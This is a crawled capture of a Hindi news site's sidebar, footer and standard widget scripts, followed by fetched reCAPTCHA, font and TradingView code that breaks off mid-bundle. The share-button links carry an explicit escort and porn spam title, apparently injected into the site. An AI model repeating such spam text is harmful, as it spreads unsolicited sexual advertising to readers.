					<a href="https://telescopetoday.in/archives/78730" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/da11e2c61672c74e02bea30d03ede96b_1436136001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/da11e2c61672c74e02bea30d03ede96b_1436136001-110x75.jpg 110w, https://telescopetoday.in/wp-content/uploads/2026/01/da11e2c61672c74e02bea30d03ede96b_1436136001.jpg 747w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78730">छह शातिर वाहन चोर गिरफ्तार, चोरी के 15 वाहन बरामद</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78623" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/e5dfb42b373c0ccb7c28d6b0331db7eb_1033555267-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/e5dfb42b373c0ccb7c28d6b0331db7eb_1033555267-110x75.jpg 110w, https://telescopetoday.in/wp-content/uploads/2026/01/e5dfb42b373c0ccb7c28d6b0331db7eb_1033555267.jpg 450w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78623">बिल्डर ने बेसमेंट बनाने के लिए खोदा गहरा गड्ढा, पानी भरा, जीएम सहित दो के खिलाफ मुकदमा दर्ज</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78876" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/3a12e13b7ec08c6f13c86278e43eba08_812085999-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78876">सुनेत्रा पवार चुनी गईं राकांपा एपी विधायक दल की नेता</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78873" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260131-WA0993-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78873">SBI : MLN मेडिकल कॉलेज को भेंट किया वाहन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78869" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/2c5f64ab07ccb3e410aa97fc09687cc3_1180787747-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78869">दूध, आम और खुबानी के जरिए जलवायु परिवर्तन की कहानी, सीईईडब्ल्यू की &#8216;सस्टेना इंडिया&#8217; कला प्रदर्शनी की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78864" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/2e6b24c45a1e645c33d25478d35c6238_59194900-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78864">&#8216;भारत पर्व&#8217; के समापन समारोह में तीन राज्यों का दिखा सांस्कृतिक तालमेल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78845" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/a1fff7236603d13c3e81a683377d95ad_1081364335-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78845">आईआईएफटी ने टाइम्स बी-स्कूल रैंकिंग 2026 में पहला स्थान हासिल किया</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-02-01 06:16:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ix3Ah0V34igexPSiu7syhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906794776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Maven+Pro:500
body_size: -207
content:
/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/mavenpro/v40/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8Rf21nijohh8CvRBOB1s.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/mavenpro/v40/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8Rf21nmjohh8CvRBOB1s.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/mavenpro/v40/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8Rf21nejohh8CvRBOA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_hotlists_widget.f4ba221260a15a2249f2.js
body_size: 35556
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[97380,64644,98927],{263095:t=>{t.exports={}},308446:t=>{t.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},800758:t=>{t.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},112079:t=>{t.exports={list:"list-PGiigQ8U list-HGwPo2aR"}},588786:t=>{t.exports={wrap:"wrap-XzOV27D0",disabled:"disabled-XzOV27D0",button:"button-XzOV27D0",title:"title-XzOV27D0",dropdownWithFlagList:"dropdownWithFlagList-XzOV27D0",item:"item-XzOV27D0",selected:"selected-XzOV27D0",caret:"caret-XzOV27D0"}},370512:t=>{t.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},527606:t=>{t.exports={icon:"icon-WB2y0EnP",dropped:"dropped-WB2y0EnP"}},804298:(t,e,s)=>{"use strict";s.d(e,{useFunctionalRefObject:()=>n});var i=s(779474),o=s(232137);function n(t){const e=(0,i.useMemo)((()=>function(t){const e=s=>{t(s),e.current=s};return e.current=null,e}((t=>{r.current(t)}))),[]),s=(0,i.useRef)(null),n=e=>{if(null===e)return a(s.current,e),void(s.current=null);s.current!==t&&(s.current=t,a(s.current,e))},r=(0,i.useRef)(n);return r.current=n,(0,o.useIsomorphicLayoutEffect)((()=>{if(null!==e.current)return r.current(e.current),()=>r.current(null)}),[t]),e}function a(t,e){null!==t&&("function"==typeof t?t(e):t.current=e)}},232137:(t,e,s)=>{"use strict";s.d(e,{useIsomorphicLayoutEffect:()=>o});var i=s(779474);function o(t,e){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(t,e)}},388656:(t,e,s)=>{"use strict";function i(t,e,s,i,o){function n(o){if(t>o.timeStamp)return;const n=o.target;void 0!==s&&null!==e&&null!==n&&n.ownerDocument===i&&(e.contains(n)||s(o))}return o.click&&i.addEventListener("click",n,!1),o.mouseDown&&i.addEventListener("mousedown",n,!1),o.touchEnd&&i.addEventListener("touchend",n,!1),o.touchStart&&i.addEventListener("touchstart",n,!1),()=>{i.removeEventListener("click",n,!1),i.removeEventListener("mousedown",n,!1),i.removeEventListener("touchend",n,!1),i.removeEventListener("touchstart",n,!1)}}s.d(e,{addOutsideEventListener:()=>i})},973800:(t,e,s)=>{"use strict";s.d(e,{useOutsideEvent:()=>i.useOutsideEvent});var i=s(524448)},524448:(t,e,s)=>{"use strict";s.d(e,{useOutsideEvent:()=>a});var i=s(779474),o=s(232137),n=s(388656);function a(t){const{click:e,mouseDown:s,touchEnd:a,touchStart:r,handler:l,reference:c}=t,h=(0,i.useRef)(null),d=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const t={click:e,mouseDown:s,touchEnd:a,touchStart:r},i=c?c.current:h.current;return(0,n.addOutsideEventListener)(d.current,i,l,document,t)}),[e,s,a,r,l]),c||h}},648520:(t,e,s)=>{"use strict";s.d(e,{useResizeObserver:()=>a});var i=s(779474),o=s(232137),n=s(804298);function a(t,e=[]){const{callback:s,ref:a=null}=function(t){return"function"==typeof t?{callback:t}:t}(t),r=(0,i.useRef)(null),l=(0,i.useRef)(s);l.current=s;const c=(0,n.useFunctionalRefObject)(a),h=(0,i.useCallback)((t=>{
c(t),null!==r.current&&(r.current.disconnect(),null!==t&&r.current.observe(t))}),[c,r]);return(0,o.useIsomorphicLayoutEffect)((()=>(r.current=new ResizeObserver(((t,e)=>{l.current(t,e)})),c.current&&h(c.current),()=>{r.current?.disconnect()})),[c,...e]),h}},492387:(t,e,s)=>{"use strict";s.d(e,{Icon:()=>o});var i=s(779474);const o=i.forwardRef(((t,e)=>{const{icon:s="",title:o,ariaLabel:n,ariaLabelledby:a,ariaHidden:r,...l}=t,c=!!(o||n||a);return i.createElement("span",{role:"img",...l,ref:e,"aria-label":n,"aria-labelledby":a,"aria-hidden":r||!c,title:o,dangerouslySetInnerHTML:{__html:s}})}))},81108:(t,e,s)=>{"use strict";s.d(e,{Icon:()=>i.Icon});var i=s(492387)},41241:(t,e,s)=>{"use strict";s.d(e,{Portal:()=>c,PortalContext:()=>h});var i=s(779474),o=s(129365),n=s(856770),a=s(589755),r=s(912448),l=s(416113);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,n.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const t=this._manager().ensureWindow(this._uuid,this.props.layerOptions);t.style.top=this.props.top||"",t.style.bottom=this.props.bottom||"",t.style.left=this.props.left||"",t.style.right=this.props.right||"",t.style.pointerEvents=this.props.pointerEvents||"";const e=this.props.className;return e&&("string"==typeof e?t.classList.add(e):t.classList.add(...e)),this.props.shouldTrapFocus&&!t.hasAttribute(r.FOCUS_TRAP_DATA_ATTRIBUTE)&&t.setAttribute(r.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&t.setAttribute("aria-hidden","true"),o.createPortal(i.createElement(h.Provider,{value:this},this.props.children),t)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const h=i.createContext(null)},416113:(t,e,s)=>{"use strict";s.d(e,{Slot:()=>o,SlotContext:()=>n});var i=s(779474);class o extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const n=i.createContext(null)},912448:(t,e,s)=>{"use strict";s.d(e,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},716981:(t,e,s)=>{"use strict";function i(t){return e=>{t.forEach((t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)}))}}function o(t){return i([t])}s.d(e,{isomorphicRef:()=>o,mergeRefs:()=>i})},16612:(t,e,s)=>{"use strict";s.d(e,{OutsideEvent:()=>o});var i=s(973800);function o(t){const{children:e,...s}=t;return e((0,i.useOutsideEvent)(s))}},589755:(t,e,s)=>{"use strict";s.d(e,{OverlapManager:()=>a,getRootOverlapManager:()=>l});var i=s(185842),o=s(912448);class n{constructor(){this._storage=[]}add(t){this._storage.push(t)}remove(t){this._storage=this._storage.filter((e=>t!==e))}has(t){return this._storage.includes(t)}getItems(){return this._storage}}class a{constructor(t=document){this._storage=new n,this._windows=new Map,this._index=0,this._document=t,this._container=t.createDocumentFragment()}setContainer(t){
